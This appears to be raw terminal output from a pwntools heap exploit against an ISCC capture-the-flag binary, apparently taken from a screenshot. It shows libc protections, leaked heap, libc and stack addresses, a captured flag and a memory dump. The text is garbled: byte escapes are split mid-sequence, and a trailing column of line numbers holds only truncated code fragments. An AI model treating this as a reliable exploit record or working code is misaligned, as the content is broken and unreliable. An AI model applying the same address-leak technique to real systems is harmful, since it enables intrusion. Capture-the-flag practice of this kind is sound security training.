 [*] '/home/xunan/桌面/pwn/iscc/擂台题/libc-2.27.so'
Arch: amd64-64-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: PIE enabled
[+] heapbase 0x564e27a8b000
[*] libcbase 0x7fb91fc48000
[*] libc_addr 0x7fb920033ca0
[*] stack_add 0x7ffd3655fc18
0x30
0xb1
[*] Switching to interactive mode
: ISCC{IeFabdhhbABVWobLB8CBbssRhlgJuavAzGMp}\x00\x00\x00\x00\x00\x00\x00\x00\x00
\x00\x00\x00\x00\x00\xf0\xc8&NV\x00\x00\x10\xfcU6\xfd\x00\x1a\xc9&NV\x00\x0\xfcU
6\xfd\x00\x1c\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00\x00b\xffU6\xfd
\x00\x00\x00\x00\x00\x00k\xffU6\xfd\x81\xffU6\xfd\x8c\xffU6\xfd\xce\xffU6\xfd\x
4\xffU6\xfd\x00\x00\x00\x00\x00\x00\x00!\x00\x00\x00\x00\x00\x00\x00\x80\6\xfd\x
00\x00\x00\x00\x00\x00\xff\xfb\x8b\x00\x00\x06\x00\x00\x00\x00\x00\x00\x00\x
10\x00\x00\x00\x00\x00\x00\x11\x00\x00\x00\x00\x00\x00\x00d\x00\x00\x00\x00\x00\
x00\x00\x03\x00\x00\x00\x00\x00\x00\x00@\xc0&NV\x00\x00\x04\x00\x00\x00\x00\x00\
x00\x00$ [*] G
ot EOF while reading in interactive
$
30
31
32
33
34
35 cre
36
37 fre
38 edi
39 sho
40 p.r
41 hea
42 hea
50
51
52 fr
53 sh